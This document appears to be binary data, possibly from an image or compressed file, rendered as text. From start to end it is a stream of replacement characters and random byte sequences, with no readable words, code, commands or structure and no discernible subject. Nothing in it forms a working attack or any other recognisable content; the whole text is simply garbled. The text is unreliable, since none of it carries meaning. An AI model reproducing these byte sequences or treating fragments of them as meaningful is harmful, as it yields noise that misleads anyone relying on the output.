�ՀM�Hbh�5�%��� �l��؁���Tp��`ƺvi]P��,PA(�_HdH�d�Yp�D�R��_H�x`�B�e0�#ϗX��J��cƽ�r\L�rı�W�I����_�I,�j��  dS� @�\xm(ۗ�dC!B�dXj�������Y�iH(�[��y�gA�kA�O�n�٘]��\�����CRㄣ�Ʉ˴�p��p���́�0hc��2���{�� �q�*���ss�N�%�I��E(5��%��KOM��5�W�/�Q&lR���;|n�� �B�Vk�����/�D�/��>�o.[��5��E�x U�D�\��) ��}���d��a�PE� ը��D15����K���S��T��S lM��I�COx��mA�\@Ò@�W��� z�������(�H� 
���A(�0(��/3��9��"@�8t}kD�D!���P�	|JW_#*p�R �eH[��n�T|��K�X�R�O��Dxll���+Hx���u�K���r��[��(�#A^�d9�Uu2*��|�5G�lx �W�*� Gr ���%���e���T(�6�!ET�x%�$>���zWA���K�K}_zt�OP?C�zC��DX+p���- �SP5j`X����u����X����r ��Y�Pvx��`��B�r<>\�,�0fI��Z�y�y���Ua�R�t�.��s	���ʒ@W�cu��Kr8�Sѧ���;P�)p�)���ւw�j�kxū�^w>�;jY�5������*� 46-��x�2>�O*�G��m
@��T �Fwt+ ;_���KxLO	����X���k6����KE@r �X�uүzA�5p"p�'j$���X�fܸ#�����7    D���C
$80���H���/8P�O5u�� Ӂ��<�(2��5�K��͇�,p���^��õο<x���ߖX^:����K�Y�M3�-<x���k�n]߼��#G씧H��/Ɠ�Ɏ�N�X����lظ1cf�Z1d��̐��j��8��"$�U�8�B�nw�NP��&(�@�
,ja���E��\E  ����r{�����s�����%���ɼ��/�v���c�'z�Ȑ kXA�/H�G*�t���X�LV����l�]��D@���3�x@m#Mt�DnU�P�� x@AJ/U RC=�[���� X��?9m�Owҁ��?�m��KT���D��6ҽ��|�S_^����2�I��B��'�`e%��.��B1�#�/�sI$p5�o��D[
1���)�X$�K��#E�x�Ey�@/&PAR@Q� +J�HE@���زW���ҭfI��?UV��[�l��K�+�:�\C9���$���&�m��D�T"�,���'�����I	tJRU������0����%�����ʩ| ��0�J @@Ѯ���M����ļ��RY䑑o��B�D��]\	�;��_ϼ���*�@�"4?"�D�P��<LQ��H�'�D�	���DJ,� ҃���[����������x=�n�Z�n��勔.Je�& �E�����/I��?��w�\� �	na�n]��ϱ���,��!~��"��A���f�{ ���D	��|K
)�dq�$����L0�/�p{HZ��uI�v
�o-�vZr/������S��芺�tq�����ےMr��KXX��	���9/�����s�x;��%|��E~�c;����	TlA�� �ńnH#Ѱ`	D@^�I�&�Hi--�	@}�$����J▪<��c�S��h�A���2�Ɔ�zv��[r�+)q%= ������,�oo�8;���2��-�A"��58��@��9��~��'!:AbtH3�#PR�h�ƙ�KP@l��f�5��p7
��Lt�:���"'ZQF��k��G�����ؐ� ������c/q�?�Pu�O:�p�S��T���3h�-�`�h�ȠK.�Oa��$q5X!w(�'DA�p`�H���F����#
Rp�Wn`v(Ij%���m�D�(����%-��3:��pe����%_��E���\�R[�"�J`�|�*�[΁t�c{�CE�9L�
V$AtI�6������,dAj �&D	-� �G�y�ir����5g����*�8gC)��7�"��&�y�$1p��*��%��I\��ʫd�7���9�!�r �u��Z^�"ԑ��kC�GHb��j,hAǌb�`��F ��tڃ�2�T�v::��l.� tS)�FU�l����NF�e�x�K����ao������a\y:Nɫn���PF%�P�8�!��@�G�JΗ��C���Na
T(��0�S�B�`Dp�fj����I���,Pa���@IX��e�,�Igw�"U��)-+jPBX"��U��ϗ@�D�*\v�j� �;�����s��%a��K�!bes �����X�ex�_*b�D��P�b�!�jFg��O�@"�z��-�W��%BH0d�%` |+6�q:|2W��B|�]�͓��Z���c���+�aw�à([�OyJ�C���1��H�T��	Z�&Ÿ~�Ӄ
��jx�,�� �1��?X�(���
Kn�[_��-<�-���<�)�d���Nj��TejW�P�?��P��-���B��
ؘ�A_��û�ӞvA�9`����w��E<L�@���0	`P��h1��'a�z,x�nl�-�A�k�7\�ݤ-��r�"�cݻ��)���K��b��\I�?��\1����`j��|�R_�R�-q���x	�w�\���u��ݺK��@<��6g=�� ��)�KsXH"�X󁡳�����V?�?���n�@�t� ث�D���H�td���W��(E%L�����-N�2�ar��LX\	<��a�(��^:,`�	=�a�e�#��E,b���J�?��}N �$����yu�"�!���,d!ͪƺ��~��s��s�u��N����/E^)��e�C/�0*q�d��	������χ+}I��x�%&s�X>��O|��D㩀p�o�2[h�!(�9k�V�����~�f�7�N���8\�E�[P�?8H��,��+��9D[Q�-��P�tu`%,���W�tt	���n�.�,��&����0�}��]B<�ߛ���_̈́�/��#�A�@�Tݿ���������U�����{�Wtd�F0�yV8��qE2 0�ó�W�6P�2�-�]��ߍ 	r�|�`��ou#��?�\���J&��|#0�"��	�������!]	�/����L�YĞ�I!\���C�A���@��KR�+��X7�B���ՙޡ��G��^_��?�؟�.�'B\L5��"."��H�c��ԭ�����U]E�݁'�D�E݁������A=B�����@7Q���r�@:�?��?���}U�q���CX��A.##��E��1d�?��i�d�X��"#R��ڒ����"M])�����%�+0����cv���E������΅����?�S��/�F28�3p9(�
�CB�))#i5�E��1ddFb[4��#|�� ��P�"�����
e\�!�X��`΃��,�¬�A�<Z�[d���4fc2&d��K���9�Q�"�$��
S��-H��1��A^_��^�u�K��X��X�eY։l� )|$EeHցn~ߒ�E\�Ee:� ��!�\����Bҝ�� �bv��b��8�Dc��`'m'v�A�?V��ͦ��gVLS�aTn�oq�)�C����&X>#l�&�e�̱ ��G�p>f&����2&w:&���`����?PB2yK��	(Z\��b.&P�w~(wN&e�Qv����,rE﹅�T.��?ir�#�t%B��kb�l
�?��&,���B�i�܊eZ��P���1c�Z`��i�8�y<�:M`^[�U��u���n���c�)��ien̡�c��
1�ޠ�K�]*D%i��BE��d�n��K ��W�[ ��n)�(�?hҐ�)�!.�]J��Ji&�ll��h�q)�L��`�l �&���[��J��.ƙR�xD
(�K�͝6�[�B)��j"T���|�X�����K��q�'����&0���x,)��cd"c�A��i���X"^�$ �#��).�F���!�ƭN)taJ������Ğ6`9��1+�,+�꡺1(��V��õF���C$$%��g�-ic��2�dXQ	�@�`�[A�&��b�m�\�l�X�����ʚ��"db&������$qEB 0X:���6���F9D�1@�N�K��&|�[���fW"��0xB��%pJN�ت V_����pJK�$���d^e�X������r��)���@ ę�ބ�+��?����.+�R�2�X��(����]��f��tl�f� ��1��$���\���zhLf����.fކξ�`���	�	�jv�,����,�N�K�-5��9\����BA%�Z���F�J�?|��Wd����z�vz�1�)­�"�V� �,v�Iun�2� p�1/@fn�	`���&�;��r� L��کt �[�Bީ�~o�1�1��~�
�`�p���p"D2	�34.H�Ũ�)�U5�i��cr��0���@�A �ْ ��A"(�//�6]ӡ"�RQ}�Q�*�2T��nn��
	Vm3��F��*M馰�j�)��3,�3�(�Ha�d�J0ef�g��#���G&xV0I\�?l������[8oo���;�#X*��j���� D��>����0)��"�C�7(�ABe�"�إevngc��cg0PI1�nA�gKq��K����#�C舎[D&,#�B4�|�̗���G^Hߌ����d��B3��˰CXY�1�%�$Ɛ���uR&0�p��x[8�urv����3���d� 80o�G�`s6K��P���K8n0d��
�J�t}#������������+�5�C�XY�4p�$��6�F��!�f���vJ�C�WL�?G'P"q�9no �c W3C���G5������8�<��^:��2�����h4��0XC9x�; coI�2�Y,xdQØ��C/3�0��p.� 0!�)�?LP��U*b�V�	PY��P�_}��a4�z,W�E���l4rɇ��`�6a��f�j�/F��.`[���9�3;�7<�`��j���Sb��m�pF)���dLITSUkvʶ�d�0�� <X��iK�$'&*��@��0rk����C�튠f-��E�fF��4��p�G;,�O�3���)�?��?��t�)d��V�F~7k6%P��L���yD�WC�[`�jKf*�H@&��[Ȇ��
�q�nn�}o��`���ʘ ����B<�5�r�I��Bm5{H�bgR�K��1$�u�U�ۣ( C*d��L�)t�	��2/=1w[}��D��nJZp�9c�xD��2�X���F|�aq��3,�`��'�x���)��_�p.��Gdw��O�v���B1�cLFdH��Ub�#z_����[�  ���D�pEі�]=��`�C=��[;oض[O_;�C�,��arO���{�H�.�"R�`�� X�TB {ܧ;�v��VP�t ���I��{����B1��Y<�	����?��Kd�?ۯ�<�۶`�:8;�#�q/z�S;�5���$�1����B7�P�+� M��%��AgxB��k��$��m �8��{_��^av���)Wh�#�8�F�� l�\�����LK�K����=_%�?r3:�78,��(P���SicVzR�=/���6f��@�K��e��Ž8>B*���c�TW^��Kl���Y���f�1!DOF0�DsE��@��"\�)���g��/���y9,78�`o=��.�B���(T�B����C�z+ڟ���<��l��q���Wv[��Ks����|��Z�z�]iP�k���c��R��[�@�Ax�/�"��Y��7�U7����!P3����+�B,��)�B�}}�J���!?����s�A<	��d�!�x�l� ���H��S�e�?�#�L��%��5w���7�	�VP�i���/^�����E6%�"DZ�0`$��#[��3Ҕ�n�����l��4��Ȗ�֭�5ng�>s�L�4e���K׬W�R�M%+��W�*I��O�)Q�t�2���<Q�2/$8���ƍA:�T�i+"ը��'��X��i�f�<^�(*�s�R!JB������I⟖=�]��X������=�2erǓ~.1�����5>�T��ڲ%X��T�Kl��=��C�� �H"H��3�H���D��4��q,��g�b�
w��� � �KN(����\m����ĔTDҥ�9e�Ao.��:O�"�2���do�&�|oY��K�*���0I QD".B�@��0D"?�hASi�"��-V��<jM�������ڸ#7�vk:	�:4��#ʧ���L���Et�s*�D:&I�:���PE}�Rg�%�TOI5YNy��RD���Jf}UJ�G�^��2C�c�<镢���=�t��9�L�N���i����;R�B}���H ��*�����D�AK���L��뗻����]Je��X`=����I�a�g�U׈+���I$�c�%�rKE���G�v�c��U��g#aI_'�p��bЙ�:6�`�eNQ��N���G�-��1m��Re1�`�<Q��3����þX��ΘcH�V{$_?���G zې5*R�3����77�Ӊ���ӊ<����=��p+,�6 ��)Q�E"�ryy�0�=(�Wj:�>�V�u��b�]	��$;�]�D˩D�U�����k����7���N�/i��<�V�f,Z�B�i�5���\��P��9�4;[t���YE��l���_v�����y�Ͽ�Y�%�IP��2��h��D�A��B1��Tt��>E[;��H,W���3)��P��ϵ`�D����a�b��a�f7���w����zջt����!䦅ҩ���!�Hq��Q�9%��H��@�4np<Q�%>E(x[tP��aj�xE�f�F7�P$�����,�HX�D%f�Io~<�Tp0	Y������!:��OZ��zsy5�_,�q8WF�͏
�X�q��ؑSs���6�;��!c2d1�At��� ä��(��r$�@~��d��� %t�8*Xa�;(���uIK��D@!!R�7�9[0;�_��B�TNٜvv�m�������2�!�HE1��w���P6��y]΃����� ��Lb5��n��x=0&��d	Lp�J� ��lR��L-�a�t��~�N��P�l���⩯���K?�'���u����H��r�bp��
��(�08�����?��4K� 'h
Oj8i.�!��O��ͦ� �8i�(򅗩�3����)�;��b��'��:?��M"$�$Q
b�����H�1����)��(��Q����G2&1�.ΰ�(�(���e��������I7���]��<�m��ʑ$pc9��H(U��u kL���Yç@��b���6���hG;��-�	:-XD1FҌC�p��7�K�ɒ'�%O��(&�Dw����
�%.����3�]�Ķ+W��m���T���t�+���C�(F�I#�Q�"i�y�q�D0ŚS)U���7��1���	9��4#�M|R5���H�9���Se�"�@]W��{���5h�6Z�D12,]+�D�u�;t c<(a	����#y��D���/)\$���H'����=�����9�A'�`h\���ʊ[q��`�m�BNxP�m	B�87���,v�Au,v;d�᳻�0�q����Er�b�cR��¢����A��\S��L��%S���
[��N��|���]9���� �0��,AW3��xb�`uQaxĺ��-�v�ag�a�T%�D"�����"�s�0�c[�mɐ� ǀ�)�`���z"��� �R������f��ѩ������yv�K�$���Ȼ̞݁I��<"��(;ޑX�3��5GA?I�@����jP�gI���l�C%P��E�>�Ze�����|*N+E���d������z�A���<繾&?Hp�Z(�^�sUp%��3k��;��p;�LT��\�,�,0�x�q766�����	�ȅC��/WX���SP��oh۴M���>��+��O�1���|���$<-�6ȉ�"Az	�Z��1]&&œK�pA���p��������Q��2�P��4�r� !Fzk$��9tnN���� % P$l����
l�9���K��լo��NT�b�DX� 7'[��ͣ�OO2��f"��MzDbrP&a����-ք�����da<�Z��&^&���MD� QA_���� !�V��F��`*�����*�:dH>���P_t.�VGc�����	xc�x��� ,���i�g*p�A����զ��R�$Aw�7@���`*��}.����KA�@��d,%��aF�C>����с��ާ��ppJ T�(o'F˿0j��%4��l"s��:�%�n"�@(!���JO$�`K�7(k)�.A��9����C�a��FF��O�����������A����Q��pKDmy���9��"QD��(��#�j/(�1T��6L��`Y��A$ޡ�kWgP,���C�ۨ�%E����%�A$�aD"��)���a��|
)�)	Һ�� q�Ct%��ˎ��H+&D"%� �`� ��(��́ �Rni.����R�@$���6�D<�v!Ϧ��"\�b���6� �BE�/�A.S��9�/)�g���(7l�a$6�%�� �hW���)���GƐ��&*�X�'������m͆��f�/G�o#��[�$�f���Ji� a��J!VR���Q3��D�4K�51�֦���W�!��q�p�h�R�3%� Da���R��38��8�3����8�� �%Lrqc��d⑒")���S$�G$���Bn�ē���JS$�s$L�9 !g�p{�%[�kۢc�SL(A^���xQ؁�֬��@�j@�r�)��A��ײ%�-S�6pR���)�FbDu	gAvAN� oɨ0%)��~����OAq$���H��z��.%�����PI��k��T8A��.�R^��Dbu�l���oN�g��I�2�B�>شDw�����`4OE"=C�9��9h�NڠP��9�pC� %���$�~���|Q�d����@	n�0�(3)����no*�5�1���Yj�#�J/Kݬ ͍4u���AO�J��=�� '�9�M�� !Ւ�ʡR$�u*��I	.5?S[�5��n��:dCв�g5��h���U�!eEbX�>�U�9d���N`�EѳCb��������,�>��$12A��Ђa�N�Tb��DpA?��uJ�Un��:v�$'�oq��6�SGZve�"/v�v��2LE�l*�aPsîN8Gb+��A!�#h��9��X��&D�!*�Y�b+D�2p�Q�u���8��A��(9WJ�!KW_"�h4?sOJF�e�6n[����N%�C�N$�m�r7;��� �_E�,���0�&� #�v��,��ړaG�r-�j�k+e�3��(�)�a(�${�O=�p��ڶuY�e�nw���w%��lw$��W�U$���h�a�2�7��(���aVG�a�Wr1p/��A�us�r$�TJ7UYG�S�u�!?��Qe��}F�DW��{�7g�~��E���xx$��@����I<���3r�"!ρj1�9�*;؃�����їNR��C/�Ul�eo+��s��kwqxEB�1���M������Ă+�"r��z#�a�!1X_<��t���h��X/��^��e��Xkq���Ӑkt* !� � ,    � �  � ��	T蟣���C��+i6T!��p��a�� AZyA⃊N������I�����_��i���EIEJМ!XС�B�������'�H�ҰQ�L���E�&G���s���h0�W0�D�M�S���݊�t�Rbɻ!_:L�$$�G�����I�35<�4�Mހ¹�?�����'��� �l�љ3J��ȳ!&;ٌ��Ć1����P@��v��ߊ�K�X�_u�&��WD"�P���9M#� �<��q�Ə��x�ɐ�����ȌĚh4��$�#4�EE�4��d��6�PWI��?J�`y�Xs����v y����(U���z)�?P0՘W��dH��C_<%�?ߍ�?�heDC����W�Q�g a�����CiWF+R�$6$�Jk6�fE&:t],���U4��
�-քQ�X�e���S�5t�R��hM0��f���򹆆���"����A TB��?����E���fEf:��כ!��!�X�%l�0C
q�P�I�	���AEX�f�9&�o�]���������U&j�m�P0�HO�9XC9�*+�v�z]�8�4$�<�ڣM0�l�BC3�P�uBZC��qF#�\��?���Q�W�!��?萩@h��@�h��W��B�dQ\W]�A�m�0�+�rif����CH0��R?eC>4�]�3Q��C.�I�Z>t�z\*�b�6A�?y���D8XQj�Ȯ-��5��!����Ѕ!�$w��\]G��|9KH����c�?�,'0+l4�CR��P�n9�:[d��b���e!��և�!Q�3}W����Pт�#�C��t�?U�!��}�]����?�K5H�7�}0�p'h���O��hcB��n��N%�E��f���C!��]�RV���a?�H��b�W�JE� #h�.�d ٞD:Ǐ�9���� /xf��X�2ʐ�=�rO�୭UDwv��2@���h`���Bs���pcBI���t�,`A��R5o8����]<Xmb&�B���(c��X���L�,��ʰ�Æ��A�]�4��Cx)�����d V!YS@1+���4|�L�"���C摏�䃋v����MوdLyO��19".�Io�����H ���@�Rc��ܖ���C+��2��Z8�i��=�F� $�hH8����Ԣ�Q��]�
ا��,~6�,�֘&�2�f�CEl��K;�gu$`� ��@@;1�iHU9`%�@�ِ��es���5R�����0�C¡�u|��H�C:��Nvr�`C౎r�akh(KM2A;��u��OQ���+�eA������EoM8À��ؠ��� �u�=�t������J6�Z̣��7�l\�&�1����GET*J��3ZQ�[��Ҭ���&�qOb��ϐ,��̊�����2���]���-��r�V�8`q	ZJ��|�Y�FC�jh�"�i8R�x8��ц(�H���ӱɉ�[OV�f�nÒ
q���t !�ަj���V��G���&�Ԡ���6�KNq���mC�Q��X�Jf;�W"�HY%��E�bfS%+��,�D!��O\�2
�䐆�9 ��#�W"'n�iR���.���ձM���!X�kCX�V���h0x���y%5��q\����H(Љ��>�H,�ӛT�q�H��?�0
����&��#�� ���*^	l�B{�!9������!G�^�R�7��!�P�5�X6d��"�� �4���GBBČ�w��M�Ԇ�@�c�!g.p����xnȍ]�&�%[ �?|�?��^N����k�v�
�N���SRP=*�'����"���|���!ȏ_�B�2�x��uH!]�hX1ۼqE�jlc�Z"MvG�瑋�B^��:nb��SV�1�� dL
Ob3K���>q[vRG�
�m3�R�7�yza�X��O��ehH�%����<�!��k���	�k*|�E�'$3,��7t���TA��۶6FR�����f�7�u���Ck���'��?�a�Wм!2H�q{7�s�+�����$
�Q�ݧe��'3���?���T�fqHX���u���0 @�9��&?Y]:���}��s��ۺl�����������VTD�m����=Q��b�f�}p�D�0�;�$�������@e-��+�<�ϰ����|cud�W��}CZ��ڃD����$^#zfF��?�?2,�½��U a.����r_�AK�4fqz�qee��'=�o��� �Pn�5��� V�We���X_�Jl�NA2q�6�b��0!�B�e%_a Q� ��P�@ c�?> �� ~π����P�Vv���f��P
q	��~�W��B���pb$71q{�X�dO�r �PN�1&c��r��@R�Q��̓ O�� ��`t'?��E{1�u� ��E�$�"a(����r!�rX{� o�i%cO��� !����F}V%�Ѱ���X� �y�� x2L�?�qU�޷grx������!
��v!���Q�0
�
�8�۠�_����ւ18� �� u!op��!!��rpvA�	�Xd�`�84��#9���[�8
���`�����~|�W� `�(�� ��op���������F�@�U/h��Qy*�AVdn�1	��1�q��0���0��=��g˸���pdGfq�u�v �
���C�pP_ 6��łE�s8�`94�5pIP�uqv!ˡπ逖�@�_k�%�9s=������� a
�D��$�'jw	|i	{ {�9	��g����p�uq�+�jWd5	A�!a�+A� 1�4Y�MY����"�� ���Y�)�0�1�4��k�i�Pt�+X�]�<������`���W�f��gu��z���)���+A���"fM�9$<��c l�q����
� �v1gk�I	!�+���i�v�)������ �����
���G������p��U`f0n�X���
�Pu�P�vq
����"��n��1�׉���0�Ɏ�I�� �D��{	�� �N���b	�0����*�P<�E.��!�Y::5`�����lx	��~uq>��m(np���������[Pz
dj����� �Cz	�@� @�}����ME ^vJp���]�D`�
D:�A	4������������Ar:��(����l�<�0��x����U`.Fp#UCW���*�`@|���2��	ZY5	�����A��
����,��	�A
��y	��%ZDHE����6��Tl�5_ r{�@t`�2Kc�C$�::��8����	k:4	`��>0��Z�z��	+Ȳ����qP[ 1�/�'�.2)a��l��0�W ��%I�5q� 1,  ���{�p�u�,W�1�+�a�$�JW����i�>����C'�2ţ  �6@��U�(��G�!bh�>C5X��9����{@�a�+Q	��A �c��Z3P�����`b���!�����Ap$�Z��Gђ��TH�6�hÇW�\'{��"P*��3R��w�����P�0 
P��@
+���:��il�P@�K K�'�w��1
�P��f	��,!mV�&���&`+e����p�+A�* ,��*zV
@qp	�J� �!A��1�o@Cca�r�㠏��AM�+��'��OhA@zPH%��n¢�K��y�s ���R\@+�*Y�i���Y���u�C�g��s�` cE*�� f Jp��{P�>n!K} �S��n1�)@²Pɑ�U|��@�ś�%�6
�����}7lǴ��<HH���?dr>4P���Ō0#����L�y͑<@N-�l@#����[+Y�����+�1��`��Iw�4��H���hY1\�)C������-��[��+��,z �@��,t��G<���%�g�@)0�<�@�]��Rv������ �PV��c�� hi�<�$q�t�v�����&r�#�o����1s���(p��Z��[s�p����R�P��p (��Pѧ����`M�������B'_�,֧] �$�C��o��:z]>�(��� !�~Pɖ�����G���	uF�q{f��|�`՛<q`
p�� /����w����3���H�Mַ�H�T!�j q���� ,�-�-�z��A���Y{��8�wAc��.�@���-� ���� ��[���	� ��/��/"]`m�1G��"�$���@��<�h���h��
)P�@�!���A�'�� �z�Bn��
��d�`�P�����
b�i���Qq�u�  qvK�wJ�<��pzV�]"��X�!�f|��g�v3L��5�
%8㡹/�9c~,�"*�u�^+A�Q5�����AM 1  ʹ��+A��Q�ذeP�>����+�x&�ж�ވ#ߌ 
����n�؈�`�v�\��8Gb*ӹa�CC�+�����jw*�0�vwu��i��d:�v���g��Y��@���
�5PlPL�����'�X�v�2h*���u0m�!���Lu��w� �&		fl������Pu��A��+�[��o�*�u�,�	��	 V�`�.���g���@ҵ\Ͼb�2�����d`�[�Pl��(oi��	+��dYt`��uA� �q
�>����@X������0 p ����	�R��	�0gx�^�o��G��0 �Z���g�!�M�~���|MݻbY�8�Aju��=�����!q���p�Ό�0�Ӽ�nRH1��*r-5��"_��J�&$�.P��͈m�AZ`�s^�
��) ��$HP�?j��V��y�M$W���� yE
�ǂ����'�/d����E��$x BąL`�/F���I0J�=�$��?+��أ���"l谜�ʔ9K80"=~���cK�^�pϸ5,�h��e��~<���a�rYȊC��?0���(��C�0���&���+WB�A���K�-m�/��S�D��!���	�3G��2j����7\�?��ɳgO�t�Rғ�_�S�f���_��>� �X/���M���-`%T���5�̣��� 8���tH���Q'�p��h�QI�h��f��������q^�#�^�n�]~�d��ye [�f 08H ��b�	=��@��訁F���b(���{���� � R�v�-w���l��Fo��:	U"z��&3�I�Z@��!,	��c���e,Ǣ#h (���Ȱ�����"`���� ('��o6B��b�r g� {������0�:i��!7���6��0{��3�l*=���I0��[f\d�	    p���� �oQ��(2��t#-�r�S������ FR!h��nl.��
�և�y����Wu�&�o�3��]��n ����@`���!��Q �A`e@�ڇF(w6L��u�O���"5� ����w e�A�:z<�Gy�ƶ�\���!؞�����`9G�]�aET�(;����R1%�_��YR1�4�%�P�� 2ɰ�����#L�HꟜ�,Ȋ)�b��3��~Y&���G�Y����	�_�G�}��'�urO'�����h,�&H()�XN�:��b0��c�E*���/�j �x�q) @[���^(Co�#�h	 @"p ��Sc�����h<�!��ǣ�	Q�j �]:�C���J q�*.��6�"��<j��� w�F41	Oxdm� �@����3���@F�a8!�px�
 F՘$@�	��@���%$�<II������N�_AF���h ��G?b�	�c��2�
Jȫ�@�9��}|��(H;���4gx�K�T$1QPb8�ROXP��dQ�@8�p`H�@:�7���#:"�:D� �+�S��?���3 cNnF�h�.j�[c4�a�y؃w�]<
���q ��G;Ld�nr~��z��� �9�AD��
�#`TУD Q�KL�HY�!�� ��\=b�����ُ�d/I���8b_X-w�GC1R�y�C}$A��g����E4�a	���b��@�� *�%y`}�D��5 l��<�cO+�p O�>��� 0�"V'������Q8|�v(s m�2��?�c��(�kNP���#5 D�(���!�Z���Q ~��N����u �=U�9�� �O����hT� wkW�Տ�C���E��2���
bp J"i@8���U\�Rgu� |�aHr6M�G�Ĉ�����j̘ƪ��\u�V�Z=gZ��%�H�a��,J���#SZ�U�WCy� #R�aW�^9�? p���g����2v#ݏ̎ z��l�*ZgV��1`<`����5`����$�q�dZF���Ga|�?Z��޷(�ٯC�����`]қ��;:���G�QQg�v���C�q��L���b'1ٓHz�:ٲz��$��F|�vB�"���	 Ү�8��%�/�!� s�Q��g+:�>����p��%&@�@X �ʤ�`N �HFJ��V��t}�q]|�����tH6��&��E�cA.�YZ����u9�`�Q<$��[E�����~�(
�\�BVH��2?$~@8sQ>1X��6�{9�1�l���Q�W��u�#�DȒ�Ze\�Q �UVj��3��R���R��x �r٘��b�%�
��G���{єC�H������@���!?Ę�Pp>�b�9��r(3���?�q	+Ur=�@e*��C1[I����Y���3&9EY�����ð���=�Ĵ��g5Άء�!zvf#R�|�Ԡ�.v1Yԑ��1t�ف������&w��E�ě�k�����~�ND��� 9�N�1@��;��wǏJT����%'Ҏ��Di��>�1���bE(��)d�1�]���9A���-�� {=_5_R*G����b����E�����573P��X��-��!� ���M;&J�s�)���p�DH"ߛ�cX�<	r 苉wO�	�! c���S+��Ӊ�� � E�و�{ !�����#�N! 6c@�������j;|؅IЃ6X�v��,�5PAx���]8�4tx��!��I��Y�H�x%����"X+{�����>H� � ?��)詇���|گ�:��R�� +��5��th��҂,�+8��BA@�S�b�3|�,x��uXSH:���9�H8f[��K3��(���`���AÂX�P	�ٸ���,p�x�;�g��z�r�� B̙cF-P �R���3u��gx�x�����)��	O���)&9�"�+��f� I��+�@��8������]�V-�T+�#,��9n�;U�n�C<�[�-<��d@���⣉�`�F�����FO©+:�0RT+Qǔ�6�!j����(3��å�
B��C{,��H;��?�0���EePBLH+؂9��� T�DH!t Jr��K�(�>��Ă�Q���c�"8�o�!���(�.\�(����1S�
���2� 	c�=�����z85��lD���y�Ix
!@O ��9[ �0���� %�P�E�	�"E`�Aȁo��Ho��C<k�
\�h�	R7��G�@=+�Â��,�-}� H�y#����, �:���IYh�T@� ��HXcȁh���ȕ��N����&R�	GS�AH3��<�<� Q�1������$�	��:�-����xA\��@��#��ˏ��z������J��R	m��$Bn�ux�_���L:D�EC��P�-�p� �J-`��
�+�x4�,�0Op�H �T�<H ��yj���Bh�ʺ�Z�ڋDU�]���*�R��d�d�Fj���|�"rD��p� �#�pj��1C�t2E��Q����P�����Px�<�����/ݤ�MY�b�*�ج��DFŇ_H�G��?�CxI�Mx��B!L�XH�� [ ��H	Ӂ�# D!����VU4L�«MS����0�x@@�.��(���=�*��(��O��O4�*D��칾lT|��CE� �K�CP'0Ħ��S؅d �b���TE�H KR-O:�zy�	�-s��I������	0C��"�x� !f�OH���H�x�V"���V�8	��A�3��E|��z O�E�T?�r5�U�)p�tłO��P�D�
�(+I'���8 v���@��4EG`�;Ӂh����ȅ,
�!��8��L�h�5�ڪ�EPx��_��G�YC�T���Y��eMH�]x���ȫ������� Xs�z��<%��P��	�h6����%�p��}ÇP|��|sX�>��Ϛ�_�]�"a �IH�����)D�%"���,ЃI�ߓ`�W�5\[b+ZB\����c��{�o��{}х�l[�٘�,
�X� (֥�w�]xh�x@�c�=�}E0�Ԃ) ����.��T�[ �dh�d(}�H����Ʋ�K� C��^�C�	 /�0������Z؃���:�����9�_����P�x���]x��|x�X�[��[���}�]'؂:�W n�A���X���8z�`-�}�Os@�	��d�2[�o��s�u�"��s�*��a]��#��k(�b�?^��G��>6��t�ӧ�0؃=��Sbb0c`�W�%:�\�J��`�!Z����ƕ\���Ή������b���؏�G����u�A-*��������p�?�au HXW�E8�C�ߺŃ)�8����=@�LM ��\hN0� �8�DY�)�בs�	���e�X���N���0�u�)0`��r��O`�#��t`&?�gr(�=�F؃:ȃCP��m+d(�$�9ȃ����G`�S��ނ`CS����@�S�⑫������1��M�b4��LTe��ڏp��!�9���@�L��r*s�g]6�\�gn��2 B�#��C�M�(g&�,��Ƀ��[��RR *̓ �����hZB�&���M�L���������ڏ �p�؏�"*�O���bX��*_<��j@i,�Y=X'x�(�g�j2 � ʃJ-�f�*Մ=؂� �
��h^�n����`$��.��+~\(�N�ĢXl����Z�`�����._{���n�c)�2�" �ݵ�8*��n�9��<�TI�����H�HxD؂ō<L���*�]"��[$���k�e(�k�֑	���-Ԃp��������i��6�n0�-��<X*�� �n�����1=��;�"�TI ��mm�2�n* �.���� ��,�b-�	S�����g-���E�xa>@R�cz��i� �C��8(0������ �����V��5�!��Km�O 18"�� m ���m	 �(��"���Y�ȅ�R��rX�Cj݃T@��w�#?t���c8Gvdb�y�>��2�"0����vs?����sł)�'��ż�K�"p��	2l,�%�^�O!�-Ȃ`'�0g	��W$ǩ��`V~c��y��~��;��-x�e�(u�C��a��
�a�;��J0ȂA'�8N���VHX<X���[C��D��:pvh���o�^�x�'f�*��� ����֩�ގTh2�Z�Y"R);�2���tme[�B\��X�?�Ao��*���Q�J��5����ǂ!�I(�_ _ȅO`���,��	;��1z�}�v�/��e�x�
,���8��_��zWn�A�h���S��2�o�m-��h�T�f���"v"̒dXf�|Z���z��z��e�B$�'���v��v���SP��tw�9Y���.�.
wg������C8���o" �8���n=h�}�'��'"��;�[H�1�W "B����eׯ5`�,��`��7���mɖ�+w��0��g(`xQ�yU�v���c7������I3&�_������O��,�>��fΜ<~�Py��ʔ(wX14IԮd�~��%L�.YsȬY���	{&lc�ߚd�h�B�H$@8 �  X�j�:0@��$�WL����ԱS7��?wo�l'�k�w�;��B��2����<;������dK������%VNiC�S)Y�I�:���<x����(쁱Y��b�)�T��׷P��%�B+�:�t��Ջ�o����&���X�]�H|t��6K�|*��R)D������=�D�hi�h�'R�=�'E�"~���PH%�F��q�Ww0��A��D�\p��JB�HtVBԩ�A�a��`�y��D��?�MH���Hd��{�m�Sh�S�<r�$I��6�O=5�x����Wj��Xf��<�@��?|%܉i&T�?�H#�9B��&���s�1y&t����)3�8GE�0r(#�ԁD�`�	<�}D�s�"�H"I��h&kdA��R�� ���z����]��T$H`� ��X��U����+S09#Tr�,GgtԱ�O��d�.���?�xۭ��)B�X�"����eA�Yd���
��#�N"ɑ�x2I'��E���*Ѫj
"�?]��8�Z�U	��+��T����%�@��ɗtx���.8�����v��@���Gz:�첻Gmm��d��z�$��+Ȁ�����@�l�U��?�����t��].1	P5���*BU�Pq���_�Jt���ҭ���)��H�&��G�$6+�*~��x=k�3l����ђ@b��:�� �Ȓ�"Dl�TK���\�5�x���RP�ya��}�vB�w_$ωato�)�޸�(̄{��a�n�!z�F�V��FD��e��r�w��F�|���J*d��^�Yb��Br����4��D�p6��
%��xV ��=$f	�SB�#��#�H�?!�O��7������!(AzX��\� =T�	;H����Е����N �X!A;���&C$"��֐�����d�o芏�C��E2��� �e �C��$���p� 
	\P$B�射A��~#�PIN���0w�(D��M�Z�҉0X�!.1S�B�?Z�@��B,��5ܒ��ѭ��@�A�x"z<c$Z�5ADbe�"����p��h�������>@��\���a
